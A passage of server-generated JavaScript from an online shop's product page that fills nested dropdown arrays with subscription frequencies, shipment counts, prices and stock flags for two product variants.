                      group[i] = new Array();
            group2[i] = new Array();
            group3[i] = new Array();
            group[i][0] = new Option("---Choose Frequency---"," ");
                          if(anum == 1){
                price[i] = '0.00';
                sprice[i] = '0.00';
                if(0.00 < minPrice) minPrice = 0.00;
                if(0.00 > maxPrice) maxPrice = 0.00;
                if(0.00 < sminPrice) sminPrice = 0.00;
                if(0.00 > smaxPrice) smaxPrice = 0.00;
              }else{
                price[i] = new Array();
                sprice[i] = new Array();
              }
                                      stock_status[i] = new Array();
                                      donation[i] = new Array();
                                      reward[i] = new Array();
                         j=1;
                            group[i][j] = new Option("Single Shipment","Single Shipment");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("1 Shipment","1 Shipment");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '123.75';
                        sprice[i][j][k] = '123.75';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                            group[i][j] = new Option("Weekly","Weekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("2 Shipments","2 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '247.50';
                        sprice[i][j][k] = '247.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '369.00';
                        sprice[i][j][k] = '369.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '492.00';
                        sprice[i][j][k] = '492.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '615.00';
                        sprice[i][j][k] = '615.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '738.00';
                        sprice[i][j][k] = '738.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '861.00';
                        sprice[i][j][k] = '861.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '984.00';
                        sprice[i][j][k] = '984.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1107.00';
                        sprice[i][j][k] = '1107.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1230.00';
                        sprice[i][j][k] = '1230.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1353.00';
                        sprice[i][j][k] = '1353.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1476.00';
                        sprice[i][j][k] = '1476.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                            group[i][j] = new Option("Biweekly","Biweekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("2 Shipments","2 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '247.50';
                        sprice[i][j][k] = '247.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '369.00';
                        sprice[i][j][k] = '369.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '492.00';
                        sprice[i][j][k] = '492.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '615.00';
                        sprice[i][j][k] = '615.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '738.00';
                        sprice[i][j][k] = '738.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '861.00';
                        sprice[i][j][k] = '861.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '984.00';
                        sprice[i][j][k] = '984.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1107.00';
                        sprice[i][j][k] = '1107.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1230.00';
                        sprice[i][j][k] = '1230.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1353.00';
                        sprice[i][j][k] = '1353.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1476.00';
                        sprice[i][j][k] = '1476.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                          i++;
                      group[i] = new Array();
            group2[i] = new Array();
            group3[i] = new Array();
            group[i][0] = new Option("---Choose Frequency---"," ");
                          if(anum == 1){
                price[i] = '0.00';
                sprice[i] = '0.00';
                if(0.00 < minPrice) minPrice = 0.00;
                if(0.00 > maxPrice) maxPrice = 0.00;
                if(0.00 < sminPrice) sminPrice = 0.00;
                if(0.00 > smaxPrice) smaxPrice = 0.00;
              }else{
                price[i] = new Array();
                sprice[i] = new Array();
              }
                                      stock_status[i] = new Array();
                                      donation[i] = new Array();
                                      reward[i] = new Array();
                         j=1;
                            group[i][j] = new Option("Single Shipment","Single Shipment");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("1 Shipment","1 Shipment");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '235.80';
                        sprice[i][j][k] = '235.80';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                            group[i][j] = new Option("Weekly","Weekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("2 Shipments","2 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '471.60';
                        sprice[i][j][k] = '471.60';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '675.00';
                        sprice[i][j][k] = '675.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '900.00';
                        sprice[i][j][k] = '900.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1125.00';
                        sprice[i][j][k] = '1125.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1350.00';
                        sprice[i][j][k] = '1350.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1575.00';
                        sprice[i][j][k] = '1575.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1800.00';
                        sprice[i][j][k] = '1800.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '2025.00';
                        sprice[i][j][k] = '2025.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '2250.00';
                        sprice[i][j][k] = '2250.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '2475.00';
                        sprice[i][j][k] = '2475.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '2700.00';
                        sprice[i][j][k] = '2700.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                            group[i][j] = new Option("Biweekly","Biweekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("2 Shipments","2 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '471.60';
                        sprice[i][j][k] = '471.60';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '675.00';
                        sprice[i][j][k] = '675.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
